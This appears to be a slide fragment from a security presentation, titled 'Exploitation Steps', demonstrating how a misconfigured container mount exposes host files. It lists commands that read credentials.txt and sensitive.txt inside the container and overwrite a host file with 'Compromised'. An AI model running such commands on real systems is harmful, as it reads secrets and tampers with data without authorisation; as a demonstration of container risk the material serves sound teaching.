 Exploitation Steps
# Inside the container
ls /data
cat /data/sensitive.txt
cat /data/credentials.txt
# Show write access
echo "Compromised" > /data/sensitive.txt
# Exit container and verify changes on host
exit
cat ~/host-files/sensitive.txt